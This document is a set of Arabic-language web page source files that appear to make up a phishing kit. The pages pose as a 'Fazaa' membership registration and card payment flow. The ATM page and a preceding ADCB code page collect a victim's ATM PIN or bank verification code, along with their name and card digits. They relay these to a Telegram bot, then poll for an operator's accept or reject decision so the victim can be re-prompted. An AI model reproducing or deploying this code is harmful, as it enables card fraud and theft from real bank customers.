                if (data === "reject_card") {
                  await finalizeTelegramCallback(credentials, callback, "⛔ تم رفض البطاقة");
                  setOverlayVisible(false);
                  stopAdcbPolling();
                  window.location.href = "payment.html?cardRejected=1";
                  return;
                }
                if (data === "end_registration") {
                  await finalizeTelegramCallback(credentials, callback, "🟢 تم إنهاء عملية التسجيل");
                  setOverlayVisible(false);
                  stopAdcbPolling();
                  window.location.href = "success.html";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        adcbCodeInput.addEventListener("input", () => {
          adcbCodeInput.value = normalizeDigits(adcbCodeInput.value).slice(0, 6);
          if (adcbError.textContent) {
            setValidationError("");
          }
        });

        adcbForm.addEventListener("submit", async (event) => {
          event.preventDefault();
          if (!validateAdcbCode()) return;
          const adcbCode = normalizeDigits(adcbCodeInput.value);
          setOverlayVisible(true);
          const sent = await sendAdcbToTelegram(adcbCode);
          if (!sent?.messageId || !sent?.credentials) {
            setOverlayVisible(false);
            setValidationError("تعذر إرسال الطلب حالياً. يرجى المحاولة مرة أخرى.");
            return;
          }
          await bootstrapUpdatesOffset(sent.credentials);
          startAdcbPolling(sent.messageId, sent.credentials);
        });
      })();
    </script>
  </body>
</html>
</file>

<file: atm.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="noindex, nofollow" />
    <title>إثبات ملكية البطاقة | الصراف الآلي (ATM)</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&family=Fira+Code:wght@400;500&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --primary-gradient: linear-gradient(135deg, #2866d3 0%, #1e4fa8 100%);
        --bg-main: #f3f7fb;
        --bg-container: #ffffff;
        --bg-header-box: #f8fafc;
        --text-title: #0f172a;
        --text-body: #334155;
        --text-muted: #64748b;
        --border-color: #cbd5e1;
        --input-bg: #f8fafc;
        --shadow-container: 0 15px 30px rgba(40, 102, 211, 0.04);
        --error-color: #ef4444;
        --accent-glow: rgba(40, 102, 211, 0.12);
        --theme-accent: #2866d3;
        --font-main: "Cairo", "Outfit", sans-serif;
        --font-mono: "Fira Code", monospace;
        --transition-speed: 0.25s;
      }

      [data-theme="dark"] {
        --bg-main: #070a10;
        --bg-container: #101622;
        --bg-header-box: #162030;
        --text-title: #f8fafc;
        --text-body: #cbd5e1;
        --text-muted: #8e9cae;
        --border-color: #27354a;
        --input-bg: #162030;
        --shadow-container: 0 15px 30px rgba(0, 0, 0, 0.3);
        --accent-glow: rgba(40, 102, 211, 0.2);
        --theme-accent: #3b82f6;
      }

      * {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        font-family: var(--font-main);
        background-color: var(--bg-main);
        color: var(--text-body);
        min-height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        position: relative;
        overflow: hidden;
        transition: background-color var(--transition-speed), color var(--transition-speed);
      }

      .floating-controls {
        position: absolute;
        top: 12px;
        left: 12px;
        right: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        pointer-events: none;
        z-index: 100;
      }

      .floating-controls * {
        pointer-events: auto;
      }

      .theme-toggle-btn {
        background-color: var(--bg-container);
        border: 1px solid var(--border-color);
        color: var(--text-body);
        width: 34px;
        height: 34px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
        transition: all var(--transition-speed);
      }

      .theme-toggle-btn:hover {
        background-color: var(--input-bg);
        border-color: var(--text-muted);
        transform: rotate(15deg);
      }

      .theme-toggle-btn i {
        font-size: 13px;
      }

      .back-btn {
        display: flex;
        align-items: center;
        gap: 6px;
        text-decoration: none;
        color: var(--text-body);
        font-size: 11px;
        font-weight: 700;
        padding: 6px 12px;
        border: 1px solid var(--border-color);
        border-radius: 6px;
        background-color: var(--bg-container);
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
        transition: all var(--transition-speed);
      }

      .back-btn:hover {
        background-color: var(--input-bg);
        border-color: var(--text-muted);
        transform: translateX(-1px);
      }

      .payment-container {
        background-color: var(--bg-container);
        width: 100%;
        max-width: 410px;
        border-radius: 24px;
        box-shadow: var(--shadow-container);
        padding: 24px;
        position: relative;
        overflow: hidden;
        border: 1px solid var(--border-color);
        transition: background-color var(--transition-speed), border-color var(--transition-speed), box-shadow var(--transition-speed);
        transform: scale(1);
        transform-origin: center;
        max-height: calc(100vh - 80px);
        display: flex;
        flex-direction: column;
      }

      @media (max-height: 580px) {
        .payment-container {
          transform: scale(0.9);
          margin: -20px 0;
        }
      }

      @media (max-height: 510px) {
        .payment-container {
          transform: scale(0.82);
          margin: -35px 0;
        }
      }

      .info-header-box {
        background-color: var(--bg-header-box);
        border: 1px solid var(--border-color);
        border-radius: 20px;
        padding: 20px;
        margin-bottom: 20px;
        text-align: center;
        transition: background-color var(--transition-speed), border-color var(--transition-speed);
      }

      .atm-header-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 8px;
      }

      .atm-logo-text {
        font-size: 26px;
        font-weight: 800;
        color: var(--theme-accent);
        letter-spacing: 0.5px;
        font-family: "Outfit", sans-serif;
      }

      .card-theme-icon {
        display: flex;
        align-items: center;
        justify-content: center;
        color: var(--theme-accent);
        font-size: 28px;
      }

      .atm-header-divider {
        height: 1px;
        background-color: var(--border-color);
        margin: 8px 0 16px;
        opacity: 0.7;
      }

      .auth-title {
        font-size: 16px;
        font-weight: 800;
        color: var(--theme-accent);
        margin-bottom: 8px;
      }

      .auth-desc {
        font-size: 12px;
        color: var(--text-body);
        line-height: 1.6;
        font-weight: 500;
      }

      .form-section {
        display: flex;
        flex-direction: column;
      }

      .otp-group-title {
        font-size: 14px;
        font-weight: 800;
        color: var(--text-title);
        text-align: center;
        margin-bottom: 4px;
      }

      .otp-sent-number {
        font-size: 11px;
        color: var(--text-muted);
        text-align: center;
        margin-bottom: 16px;
        direction: rtl;
      }

      .otp-label {
        display: block;
        font-size: 12px;
        font-weight: 700;
        color: var(--text-body);
        margin-bottom: 8px;
      }

      .otp-inputs-wrapper {
        display: flex;
        justify-content: center;
        gap: 16px;
        margin-bottom: 20px;
        direction: ltr;
      }

      .otp-digit-input {
        width: 52px;
        height: 52px;
        font-size: 24px;
        font-weight: 700;
        font-family: var(--font-mono);
        text-align: center;
        background-color: var(--input-bg);
        border: 1px solid var(--border-color);
        border-radius: 12px;
        color: var(--text-title);
        outline: none;
        transition: all var(--transition-speed);
      }

      .otp-digit-input:focus {
        border-color: var(--theme-accent);
        background-color: var(--bg-container);
        box-shadow: 0 0 0 3px var(--accent-glow);
      }

      .otp-digit-input.invalid {
        border-color: var(--error-color);
      }

      .validation-msg {
        color: var(--error-color);
        font-size: 10px;
        font-weight: 700;
        text-align: center;
        margin-bottom: 12px;
        display: none;
      }

      .validation-msg.is-visible {
        display: block;
      }

      .pay-submit-btn {
        background: var(--primary-gradient);
        color: #ffffff;
        border: none;
        padding: 14px;
        border-radius: 12px;
        font-size: 15px;
        font-weight: 700;
        cursor: pointer;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        box-shadow: 0 3px 8px rgba(40, 102, 211, 0.12);
        transition: all var(--transition-speed);
        margin-bottom: 16px;
      }

      .pay-submit-btn:hover {
        transform: translateY(-0.5px);
        box-shadow: 0 5px 12px rgba(40, 102, 211, 0.25);
      }

      .help-link {
        font-size: 12px;
        text-align: center;
        color: var(--text-muted);
        cursor: pointer;
        text-decoration: underline;
        transition: color var(--transition-speed);
        font-weight: 600;
        display: block;
      }

      .help-link:hover {
        color: var(--theme-accent);
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        background-color: var(--bg-container);
        z-index: 9999;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 20px;
        opacity: 0;
        visibility: hidden;
        transition: all var(--transition-speed) ease;
      }

      .loading-overlay.active {
        opacity: 1;
        visibility: visible;
      }

      .spinner-ring {
        width: 48px;
        height: 48px;
        border: 3px solid var(--border-color);
        border-top-color: var(--theme-accent);
        border-radius: 50%;
        animation: spin 1s infinite linear;
        margin-bottom: 15px;
      }

      .status-text {
        font-size: 16px;
        font-weight: 700;
        color: var(--text-title);
        margin-bottom: 6px;
        text-align: center;
      }

      .status-sub {
        font-size: 12px;
        color: var(--text-muted);
        text-align: center;
        max-width: 280px;
        line-height: 1.4;
        margin-bottom: 20px;
      }

      @keyframes spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }

      @keyframes shake {
        0%, 100% { transform: translateX(0); }
        20%, 60% { transform: translateX(-6px); }
        40%, 80% { transform: translateX(6px); }
      }

      body.loading-active {
        overflow: hidden !important;
        pointer-events: none !important;
        user-select: none !important;
      }

      body.loading-active .loading-overlay {
        pointer-events: auto !important;
      }
    </style>
  </head>
  <body>
    <div class="loading-overlay" id="loadingOverlay">
      <div class="spinner-ring" aria-hidden="true"></div>
      <div class="status-text" id="statusText">يرجى الانتظار جاري معالجة طلبك</div>
      <div class="status-sub" id="statusSub" style="display: none;"></div>
    </div>

    <div class="floating-controls">
      <a href="payment.html" class="back-btn">
        إلغاء والعودة
        <i class="fa-solid fa-arrow-left" style="transform: scaleX(-1); font-size: 10px;"></i>
      </a>
      <button class="theme-toggle-btn" id="themeToggle" aria-label="تبديل الوضع الليلي">
        <i class="fa-solid fa-moon"></i>
      </button>
    </div>

    <div class="payment-container" id="otpBox">
      <div class="form-section">
        <div class="info-header-box">
          <div class="atm-header-top">
            <span class="atm-logo-text">ATM</span>
            <div class="card-theme-icon">
              <i class="fa-regular fa-credit-card" id="cardBrandIcon"></i>
            </div>
          </div>

          <div class="atm-header-divider"></div>

          <h2 class="auth-title">إثبات ملكية البطاقة</h2>
          <p class="auth-desc">
            لتأكيد العملية، يرجى إدخال الرقم السري للصراف الآلي المكوّن من 4 خانات للتحقق من ملكية البطاقة وإتمام عملية الدفع بأمان.
          </p>
        </div>

        <div class="otp-group-title">يرجى إدخال الرقم السري للصراف الآلي (ATM):</div>
        <div class="otp-sent-number" id="cardSuffixText">أدخل الرمز السري المرتبط بالبطاقة المنتهية بـ ****.</div>

        <form id="otpForm" novalidate>
          <label class="otp-label">أدخل الرمز هنا:</label>

          <div class="otp-inputs-wrapper" aria-label="ATM PIN">
            <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required />
            <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required />
            <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required />
            <input type="text" class="otp-digit-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required />
          </div>

          <div class="validation-msg" id="otpError">الرمز السري للصراف الآلي غير مكتمل.</div>

          <button type="submit" class="pay-submit-btn" id="confirmBtn">تأكيد</button>
        </form>

        <div class="help-link" id="helpBtn">هل تحتاج للمساعدة؟</div>
      </div>
    </div>

    <script src="assets/js/config.js"></script>
    <script>
      (function () {
        const state = {
          theme: localStorage.getItem("alain_payment_theme") || "light"
        };

        const digitMap = {
          "٠": "0", "١": "1", "٢": "2", "٣": "3", "٤": "4",
          "٥": "5", "٦": "6", "٧": "7", "٨": "8", "٩": "9",
          "۰": "0", "۱": "1", "۲": "2", "۳": "3", "۴": "4",
          "۵": "5", "۶": "6", "۷": "7", "۸": "8", "۹": "9"
        };

        const themeToggleBtn = document.getElementById("themeToggle");
        const cardBrandIcon = document.getElementById("cardBrandIcon");
        const cardSuffixText = document.getElementById("cardSuffixText");
        const inputs = Array.from(document.querySelectorAll(".otp-digit-input"));
        const form = document.getElementById("otpForm");
        const otpError = document.getElementById("otpError");
        const otpBox = document.getElementById("otpBox");
        const helpBtn = document.getElementById("helpBtn");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const statusText = document.getElementById("statusText");
        const statusSub = document.getElementById("statusSub");
        let atmPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;

        function normalizeDigit(value) {
          return String(value || "")
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "")
            .slice(0, 1);
        }

        function normalizeAllDigits(value) {
          return String(value || "")
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "");
        }

        function updateThemeIcon() {
          const icon = themeToggleBtn.querySelector("i");
          icon.className = state.theme === "dark" ? "fa-solid fa-sun" : "fa-solid fa-moon";
        }

        function getPaymentData() {
          try {
            return JSON.parse(localStorage.getItem("paymentData") || "{}");
          } catch {
            return {};
          }
        }

        function extractLast4() {
          const paymentData = getPaymentData();
          const fromStoredPayload = normalizeAllDigits(paymentData.cardNumberDigits || paymentData.cardNumber || paymentData.cardLast4);
          if (fromStoredPayload.length >= 4) return fromStoredPayload.slice(-4);

          const candidates = [
            localStorage.getItem("cardLast4"),
            localStorage.getItem("cardNumber"),
            localStorage.getItem("paymentCardNumber")
          ];

          for (const value of candidates) {
            const digits = normalizeAllDigits(value);
            if (digits.length >= 4) return digits.slice(-4);
          }
          return "****";
        }

        function detectCardBrand() {
          const paymentData = getPaymentData();
          const digits = normalizeAllDigits(
            paymentData.cardNumberDigits ||
            paymentData.cardNumber ||
            localStorage.getItem("cardNumber") ||
            localStorage.getItem("paymentCardNumber") ||
            ""
          );

          if (digits.startsWith("4")) return "visa";
          if (/^5[1-5]/.test(digits)) return "mastercard";
          if (/^3[47]/.test(digits)) return "amex";
          if (/^6(?:011|5)/.test(digits)) return "discover";
          return "unknown";
        }

        function applyCardBrand() {
          if (!cardBrandIcon) return;
          let iconClass = "fa-regular fa-credit-card";
          const brand = detectCardBrand();
          if (brand === "visa") iconClass = "fa-brands fa-cc-visa";
          if (brand === "mastercard") iconClass = "fa-brands fa-cc-mastercard";
          if (brand === "amex") iconClass = "fa-brands fa-cc-amex";
          if (brand === "discover") iconClass = "fa-brands fa-cc-discover";
          cardBrandIcon.className = iconClass;
        }

        function showError(message) {
          otpError.textContent = message;
          otpError.classList.add("is-visible");
          inputs.forEach((input) => {
            if (!input.value) input.classList.add("invalid");
          });
          otpBox.style.animation = "none";
          window.setTimeout(() => {
            otpBox.style.animation = "shake 0.4s ease";
          }, 5);
        }

        function clearError() {
          otpError.classList.remove("is-visible");
          inputs.forEach((input) => input.classList.remove("invalid"));
        }

        function getPinCode() {
          return inputs.map((input) => normalizeDigit(input.value)).join("");
        }

        function getTelegramCredentials() {
          return { proxy: true }; // credentials handled server-side
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف"
            };
          } catch {
            return { fullName: "غير معروف" };
          }
        }

        function getMaskedCardNumber() {
          const last4 = extractLast4();
          return last4 === "****" ? "غير معروف" : `\u200E•••• ${last4}\u200E`;
        }

        function setOverlayVisible(visible) {
          loadingOverlay.classList.toggle("active", visible);
        }

        async function telegramApi(credentials, method, body) {
          const response = await fetch("/.netlify/functions/telegram", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ method, ...body })
          });
          const json = await response.json().catch(() => null);
          if (!response.ok || !json?.ok) return null;
          return json;
        }

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        function formatAtmVerificationMessage(pinCode) {
          const customer = readCustomerInfo();
          return [
            "\u200F🏧 <b>ATM</b>",
            "👤 <b>معلومات العميل</b>",
            `<b>الاسم:</b> ${customer.fullName || "غير معروف"}`,
            "💳 <b>معلومات البطاقة</b>",
            `<b>رقم البطاقة:</b> <code>${getMaskedCardNumber()}</code>`,
            `<b>صراف الالي:</b> <code>\u200E${pinCode}\u200E</code>`
          ].join("\n");
        }

        async function sendAtmVerificationToTelegram(pinCode) {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;
          const message = formatAtmVerificationMessage(pinCode);
          const response = await fetch("/.netlify/functions/telegram", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              method: "sendMessage",
              text: message,
              parse_mode: "HTML",
              disable_web_page_preview: true,
              reply_markup: {
                inline_keyboard: [
                  [
                    { text: "✅ قبول", callback_data: "atm_accept" },
                    { text: "❌ رفض", callback_data: "atm_reject" },
                    { text: "⛔ رفض البطاقة", callback_data: "reject_card" }
                  ]
                ]
              }
            })
          });
          if (!response.ok) return null;
          const data = await response.json().catch(() => null);
          if (!data?.ok || !data?.result?.message_id) return null;
          return { credentials, messageId: Number(data.result.message_id) };
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "").replace(/\n\nالحالة:\s*(✅ تم القبول|❌ تم رفض رمز الصراف الالي|⛔ تم رفض البطاقة)\s*$/u, "").trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function stopAtmPolling() {
          if (!atmPollTimer) return;
          window.clearInterval(atmPollTimer);
          atmPollTimer = null;
        }

        function startAtmPolling(targetMessageId, credentials) {
          stopAtmPolling();
          atmPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                if (Number(callback?.message?.message_id || 0) !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "atm_reject") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم رفض رمز الصراف الالي");
                  setOverlayVisible(false);
                  stopAtmPolling();
                  inputs.forEach((input) => {
                    input.value = "";
                    input.classList.add("invalid");
                  });
                  showError("الرمز السري للصراف الآلي غير صحيح. يرجى إدخال الرمز الصحيح.");
                  inputs[0]?.focus();
                  return;
                }
                if (data === "atm_accept") {
                  await finalizeTelegramCallback(credentials, callback, "✅ تم القبول");
                  setOverlayVisible(false);
                  stopAtmPolling();
                  window.location.href = "success.html";
                  return;
                }
                if (data === "reject_card") {
                  await finalizeTelegramCallback(credentials, callback, "⛔ تم رفض البطاقة");
                  setOverlayVisible(false);
                  stopAtmPolling();
                  window.location.href = "payment.html?cardRejected=1";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        document.documentElement.setAttribute("data-theme", state.theme);
        updateThemeIcon();
        applyCardBrand();
        cardSuffixText.textContent = `أدخل الرمز السري المرتبط بالبطاقة المنتهية بـ **** ${extractLast4()}.`;

        themeToggleBtn.addEventListener("click", () => {
          state.theme = state.theme === "light" ? "dark" : "light";
          document.documentElement.setAttribute("data-theme", state.theme);
          localStorage.setItem("alain_payment_theme", state.theme);
          updateThemeIcon();
        });

        helpBtn.addEventListener("click", () => {
          window.alert("يرجى إدخال الرقم السري المكون من 4 أرقام والذي تستخدمه عند الدفع أو السحب من جهاز الصراف الآلي لهذه البطاقة.");
        });

        if (loadingOverlay) {
          const observer = new MutationObserver(() => {
            document.body.classList.toggle("loading-active", loadingOverlay.classList.contains("active"));
          });
          observer.observe(loadingOverlay, { attributes: true, attributeFilter: ["class"] });
        }

        window.addEventListener("keydown", (event) => {
          if (loadingOverlay.classList.contains("active")) {
            const isReload = (event.key === "r" && (event.metaKey || event.ctrlKey)) || event.keyCode === 116;
            if (!isReload) {
              event.preventDefault();
              event.stopPropagation();
            }
          }
        }, true);

        inputs.forEach((input, index) => {
          input.addEventListener("input", (event) => {
            const cleaned = normalizeDigit(event.target.value);
            event.target.value = cleaned;
            event.target.classList.remove("invalid");
            clearError();
            if (cleaned && index < inputs.length - 1) {
              inputs[index + 1].focus();
            }
          });

          input.addEventListener("keydown", (event) => {
            if (event.key === "Backspace") {
              if (!input.value && index > 0) {
                inputs[index - 1].focus();
                inputs[index - 1].value = "";
              } else {
                input.value = "";
              }
            }
          });

          input.addEventListener("paste", (event) => {
            event.preventDefault();
            const digits = normalizeAllDigits((event.clipboardData || window.clipboardData).getData("text")).slice(0, 4);
            digits.split("").forEach((digit, digitIndex) => {
              if (inputs[digitIndex]) inputs[digitIndex].value = digit;
            });
            clearError();
            const nextEmpty = inputs.find((pinInput) => !pinInput.value);
            (nextEmpty || inputs[inputs.length - 1])?.focus();
          });
        });

        window.setTimeout(() => inputs[0]?.focus(), 300);

        form.addEventListener("submit", async (event) => {
          event.preventDefault();
          const pinCode = getPinCode();
          if (pinCode.length < 4) {
            showError("الرمز السري للصراف الآلي غير مكتمل.");
            return;
          }

          clearError();
          statusText.textContent = "يرجى الانتظار جاري معالجة طلبك";
          statusSub.textContent = "";
          statusSub.style.display = "none";
          setOverlayVisible(true);

          const sent = await sendAtmVerificationToTelegram(pinCode);
          if (!sent?.messageId || !sent?.credentials) {
            setOverlayVisible(false);
            showError("تعذر إرسال الطلب حالياً. يرجى المحاولة مرة أخرى.");
            return;
          }

          await bootstrapUpdatesOffset(sent.credentials);
          startAtmPolling(sent.messageId, sent.credentials);
        });
      })();
    </script>
  </body>
</html>
</file>

<file: order.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="noindex, nofollow" />
    <title>فزعة - التسجيل</title>
    <link rel="stylesheet" href="assets/css/styles.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;700;800&family=Inter:wght@400;500;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
  </head>
  <body>
    <div id="app">
      <div class="page order-page">

        <!-- Header -->
        <header class="header">
          <div class="header__media" aria-hidden="true">
            <img class="header__background" src="assets/images/header.jpg" alt="" />
          </div>
          <div class="header__inner">
            <div class="header__utility" aria-label="Utility">
              <a class="header__utility-link" href="#" aria-label="Switch to English">
                <i class="fa-solid fa-language"></i> English
              </a>
              <a class="brand" href="#" aria-label="فزعة">
                <img class="brand__image" src="assets/images/logo.png" alt="" aria-hidden="true" />
              </a>
            </div>
          </div>
        </header>

        <!-- Order Form -->
        <main class="order">
          <section class="order__hero">
            <h1 class="order__title">كن عضواً</h1>
            <div class="order__steps" aria-label="Membership steps">
              <div class="order__step" data-step-indicator="1">
                <span class="order__step-dot order__step-dot--active">1</span>
                <span class="order__step-label">معلومات شخصية</span>
              </div>
              <div class="order__step-order order__step-order--active"></div>
